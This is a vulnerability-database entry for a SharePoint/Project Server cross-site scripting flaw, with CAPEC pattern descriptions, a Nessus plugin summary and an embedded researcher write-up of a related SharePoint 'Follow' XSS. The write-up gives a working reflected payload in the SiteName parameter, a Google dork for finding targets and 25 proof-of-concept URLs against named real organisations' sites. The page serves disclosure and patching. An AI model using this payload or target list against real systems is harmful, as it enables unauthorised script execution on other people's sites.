Vulnerabilities > CVE-2017-8551 - Cross-site Scripting vulnerability in Microsoft Project Server 2013
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
LOW Integrity impact
LOW Availability impact
NONE Summary
An elevation of privilege vulnerability exists when Microsoft SharePoint software fails to properly sanitize a specially crafted requests, aka "Microsoft SharePoint XSS vulnerability".
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 1 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Cross Site Scripting through Log Files An attacker may leverage a system weakness where logs are susceptible to log injection to insert scripts into the system's logs. If these logs are later viewed by an administrator through a thin administrative interface and the log data is not properly HTML encoded before being written to the page, the attackers' scripts stored in the log will be executed in the administrative interface with potentially serious consequences. This attack pattern is really a combination of two other attack patterns: log injection and stored cross site scripting.
- Embedding Scripts in Non-Script Elements This attack is a form of Cross-Site Scripting (XSS) where malicious scripts are embedded in elements that are not expected to host scripts such as image tags (<img>), comments in XML documents (< !-CDATA->), etc. These tags may not be subject to the same input validation, output validation, and other content filtering and checking routines, so this can create an opportunity for an attacker to tunnel through the application's elements and launch a XSS attack through other elements. As with all remote attacks, it is important to differentiate the ability to launch an attack (such as probing an internal network for unpatched servers) and the ability of the remote attacker to collect and interpret the output of said attack.
- Embedding Scripts within Scripts An attack of this type exploits a programs' vulnerabilities that are brought on by allowing remote hosts to execute scripts. The attacker leverages this capability to execute scripts to execute his/her own script by embedding it within other scripts that the target software is likely to execute. The attacker must have the ability to inject script into script that is likely to be executed. If this is done, then the attacker can potentially launch a variety of probes and attacks against the web server's local environment, in many cases the so-called DMZ, back end resources the web server can communicate with, and other hosts. With the proliferation of intermediaries, such as Web App Firewalls, network devices, and even printers having JVMs and Web servers, there are many locales where an attacker can inject malicious scripts. Since this attack pattern defines scripts within scripts, there are likely privileges to execute said attack on the host. Of course, these attacks are not solely limited to the server side, client side scripts like Ajax and client side JavaScript can contain malicious scripts as well. In general all that is required is for there to be sufficient privileges to execute a script, but not protected against writing.
- Cross-Site Scripting in Error Pages An attacker distributes a link (or possibly some other query structure) with a request to a third party web server that is malformed and also contains a block of exploit code in order to have the exploit become live code in the resulting error page. When the third party web server receives the crafted request and notes the error it then creates an error message that echoes the malformed message, including the exploit. Doing this converts the exploit portion of the message into to valid language elements that are executed by the viewing browser. When a victim executes the query provided by the attacker the infected error message error message is returned including the exploit code which then runs in the victim's browser. XSS can result in execution of code as well as data leakage (e.g. session cookies can be sent to the attacker). This type of attack is especially dangerous since the exploit appears to come from the third party web server, who the victim may trust and hence be more vulnerable to deception.
- Cross-Site Scripting Using Alternate Syntax The attacker uses alternate forms of keywords or commands that result in the same action as the primary form but which may not be caught by filters. For example, many keywords are processed in a case insensitive manner. If the site's web filtering algorithm does not convert all tags into a consistent case before the comparison with forbidden keywords it is possible to bypass filters (e.g., incomplete black lists) by using an alternate case structure. For example, the "script" tag using the alternate forms of "Script" or "ScRiPt" may bypass filters where "script" is the only form tested. Other variants using different syntax representations are also possible as well as using pollution meta-characters or entities that are eventually ignored by the rendering engine. The attack can result in the execution of otherwise prohibited functionality.
Nessus
| NASL family | Windows : Microsoft Bulletins |
| NASL id | SMB_NT_MS17_JUN_OFFICE_SHAREPOINT.NASL |
| description | The Microsoft SharePoint Server installed on the remote Windows host is missing a security update. It is, therefore, affected by multiple vulnerabilities : - Multiple remote code execution vulnerabilities exist in Microsoft Office due to improper handling of objects in memory. An unauthenticated, remote attacker can exploit these, by convincing a user to open a specially crafted document, to execute arbitrary code in the context of the current user. (CVE-2017-8509, CVE-2017-8511, CVE-2017-8512) - A remote code execution vulnerability exists in Microsoft PowerPoint due to improper handling of objects in memory. An unauthenticated, remote attacker can exploit this, by convincing a user to open a specially crafted file, to execute arbitrary code in the context of the current user. (CVE-2017-8513) - A reflective cross-site scripting (XSS) vulnerability exists in Microsoft SharePoint Server due improper validation of user-supplied input in web requests. An unauthenticated, remote attacker can exploit this, via a specially crafted request, to execute arbitrary script code in a user |
| last seen | 2020-06-01 |
| modified | 2020-06-02 |
| plugin id | 100787 |
| published | 2017-06-14 |
| reporter | This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. |
| source | https://www.tenable.com/plugins/nessus/100787 |
| title | Security Update for Microsoft SharePoint Server (June 2017) |
| code | |
Seebug
| bulletinFamily | exploit |
| description | #A Look at CVE-2017-8514 --- SharePoint's `Follow` Feature XSS# TL;DR: All your SharePoint installations are belong to us. The XSS (worth $2500) affecting both on-premises and online version looks like ... http|https://<Any SharePoint URL Goes Here>?FollowSite=0&SiteName='-confirm(document.domain)-' SharePoint needs no more marketing given it is one of the most popular enterprise content management systems. According to [Redmond Magazine](https://redmondmag.com/articles/2015/11/10/sharepoint-server-2016-beta-2.aspx "Redmond Magazine"): "SharePoint and OneDrive are used by more than 75,000 customers, with more than 160 million users.". I am not a SharePoint MVP but as far as I can see, it comes in two flavors i.e., SharePoint on-premises and SharePoint online. Organizations prefer to use the on-premises model given it is in general only accessible over the intranet or internal network. One common use-case that I have seen or experienced in the organization is: There are many teams working in an organization for a day-to-day job e.g., HR, Marketing, Application, Legal and/or Security team etc. In SharePoint, one can have a dedicated site or page for a respective team where they can share relevant stuff (e.g., documents, news etc.) among team members and at the same time sharing outside the team is also possible. SharePoint provides fine-grained permission levels and role-based access control. SharePoint is all about sharing. In this line of direction, SharePoint provides a feature called "Follow" a site in order to get updates on site's activity in your newsfeed. One way to follow a site is to click on the "Follow" feature available at the top right of the page. It looks like ...  At this time, SharePoint sends a POST request to the following end-point: bbmsft.sharepoint.com/_vti_bin/client.svc/ProcessQuery (bbmsft is the tenant name in my case and this will be different in your case). I played around with that POST request but was unable to find something interesting. I observed that this is not the only way to follow a site. You can also share your site(s) with others by using the Share feature available at the top right corner. Once you send out Share invitation, on the receiving end email looks like ...  The "Follow" feature as a part of email's content is now available in the form of a GET request. The URL at that time looks like: [https://bbmsft.sharepoint.com/?FollowSite=1&SiteName=<\AnySiteNameGoesHere>](https://bbmsft.sharepoint.com/?FollowSite=1&SiteName=<AnySiteNameGoesHere>) The URL has two GET parameters i.e., FollowSite=1 and SiteName=<AnySiteNameGoesHere>. The FollowSite GET parameter holds a Boolean value of 0 or 1. 0 for not following and 1 for following. It is a sort of flag. The GET parameter SiteName is of our interest. It is reflected back as a part of script context like the following (watch out for the keyword ReflectionHere). In real life, this would be the name of site you want to follow. <script type="text/javascript"> //<![CDATA[ ... SP.SOD.executeFunc('followingcommon.js', 'FollowSiteFromEmail', function() { FollowSiteFromEmail('ReflectionHere'); }); ... //]]> </script> As you can see in the above code, the developers're using single quote around ReflectionHere and I found that potentially dangerous characters like ', <, > and / etc were not encoded. In order to keep it simple, the XSS payload like `'-confirm(document.domain)-'` should do the job for you. Further, I noticed that the above inline JavaScript code snippet only appears or becomes a part of DOM if GET parameters (FollowSite and SiteName) are present in the URL. The screen-shot is given below.  A quick PoC of this XSS on one of the test-bed I had ...  #####Situation In the Wild: The XSS looks simple because it only needs a SharePoint URL and simply add two GET parameters with one hold the XSS payload like: http[s]://<SHAREPOINT URL>?FollowSite=0&SiteName='-confirm(document.domain)-' Google dorking ([inurl:SitePages/Home.aspx?](https://www.google.de/search?q=inurl:SitePages/Home.aspx%3F&biw=1920&bih=974&noj=1&ei=-Q-rWMCsNOXa6ATf8biADQ&start=0&sa=N)) for SharePoint Home Page shows 19,000+ results. The SharePoint site's home page has a general format like http(s)://<Any SharePoint URL>/SitePages/Home.aspx. Some notable and vulnerable examples I was able to identify quickly from Google Dorks are given below. If you have a SharePoint site and you can see "Follow" feature on the page, than there is a great chance that you are vulnerable. Please keep in mind that following examples (Govt. sites, agencies, universities and colleges) does not include on-premises SharePoint installations. 1. https://espace2013.cern.ch/ls1planning/sitepages/home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 2. https://info.undp.org/gssu/onlinetools/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 3. http://www.karnataka.gov.in/Pages/kn.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 4. https://web.fnal.gov/organization/Finance/business/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 5. https://ocexternal.olympic.edu/PSNSOCoffice/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 6. https://www.whi.org/researchers/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 7. http://www.mapnagenerator.com/en/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 8. https://gnssn.iaea.org/NSNI/PoS/IGALL/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 9. http://www.mapnagenerator.com/en/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 10. https://www.adced.ae/sites/EN/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 11. https://www-scotland.k12.sd.us/library/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 12. http://hec.gov.pk/Urdu/scholarshipsgrants/IPHDFP5000F/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 13. https://info.spcollege.edu/Community/AP/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 14. https://www.blr.aero/Airlines/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 15. http://www.irti.org/English/Events/11th%20IDB%20Global%20Forum%20on%20Islam/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 16. https://www.ead.ae/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 17. https://my.queens.edu/its/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 18. http://www.skylineuniversity.ac.ae/sites/SUC/Portal/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 19. https://www.dmacc.edu/urban/sac/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 20. http://nfm.mjs.bg/NFMs/EN/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 21. https://cowork.us.extranet.lenovo.com/promotions/nax86vug/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 22. https://www.utp.edu.my/Academic/CSIMAL/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 23. https://rcilab.in/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 24. https://www.sgsts.org.uk/governor/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 25. https://portal.veic.org/sunshot/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27 #####Timeline and Bounty: Reported to Microsoft on [email protected]: 20th February 2017 Triaged and Case # Assigned email from [email protected]: 20th February 2017 and Case # was 37482 Case Reproduction Email Confirmation from [email protected]: 28th February 2017 Bounty Qualifying Email from [email protected] on 9th March 2017. 10th March 2017, email from [email protected] regarding the bounty amount which was $2500.  On 9th June 2017, I received an email regarding fix and patch will be released as a part of June 2017 updates. Here is the link to CVE-2017-8514: [https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-8514](https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-8514). Microsoft has also released a fix for a stored XSS I found in SharePoint Project. CVE-2017-8551 [https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-8551](https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-8551) is related to that. I will try to do a write-up on that later.  I think, it's time to go and patch your SharePoint. |
| id | SSV:93204 |
| last seen | 2017-11-19 |
| modified | 2017-06-14 |
| published | 2017-06-14 |
| reporter | Root |
| title | A Look at --- SharePoint's Follow Feature XSS(CVE-2017-8514 ) |
References
- http://www.securityfocus.com/bid/98913
- http://www.securityfocus.com/bid/98913
- http://www.securitytracker.com/id/1038663
- http://www.securitytracker.com/id/1038663
- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8551
- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8551